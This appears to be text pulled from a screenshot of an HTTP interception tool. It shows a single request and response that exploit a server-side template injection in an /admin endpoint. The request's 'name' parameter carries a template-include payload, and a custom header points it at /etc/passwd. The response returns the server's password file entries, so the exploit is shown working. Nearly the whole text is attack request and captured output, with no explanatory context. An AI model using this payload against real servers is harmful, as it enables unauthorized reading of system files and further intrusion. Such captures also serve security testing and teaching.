 Pretty Raw Hex \n
1 GET /admin?A&name=
{%25include%20c.Request.Header[c.Request.URL.RawQuery|tr
uncatechars:1]|join%25} HTTP/1.1
2 Host:
3 A: /etc/passwd
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: session-name=
11 Connection: close
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Fri, 16 Jun 2023 08:08:55 GMT
4 Content-Length: 929
5 Connection: close
6
7 Hello root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System